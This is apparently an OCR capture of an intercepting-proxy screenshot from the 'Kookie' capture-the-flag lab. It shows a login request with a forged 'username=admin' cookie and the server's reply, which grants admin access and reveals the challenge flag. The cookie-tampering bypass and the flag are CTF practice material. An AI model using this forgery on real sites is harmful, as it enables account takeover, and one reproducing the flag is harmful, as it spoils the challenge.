 Pretty Raw Hex \n
GET /?action=login&username=cookie&password=monster HTTP/1.1
Host: 0e527c7b-8716-4a17-9ed9-b4f2ad234862.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://0e527c7b-8716-4a17-9ed9-b4f2ad234862.node3.buuoj.cn/?action=login&username=cookie+&password=cookie+
Cookie: UM_distinctid=1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640;username=admin;
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 11 Jun 2021 04:55:53 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 937
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 X-Xss-Protection: 1; mode=block
10
11 <html>
12 <head>
13 <title>
Kookie!
</title>
14 <link href="/css/style.css" rel="stylesheet" />
15 <link href="/css/bootstrap.min.css" rel="stylesheet" />
16 </head>
17 <body>
18 <content>
19 <div class="container">
20 <h1>
Can you log in?
</h1>
21
22 <p>
23 Log in as <tt>
admin
</tt>
!
24 </p>
25
26 <p>
27 We found the account <tt>
cookie
</tt>
/ <tt>
monster
</tt>
28 </p>
29
30 <div class='challenge rounded'>
31 <div class='messagebox'>
32
33 <div class="alert alert-info" role="alert">
34
35 <p>
Congratulations! You're logged in as <span class='highlight'>admin</span>
! Your flag is: <span class='highlight'>flag{70774174-9890-45d5-ab0d-a6ce931d3019}</span>
</p>
36
37 </div>
↑ 0.0 KB/s
↓ 0.0 KB/s
S 英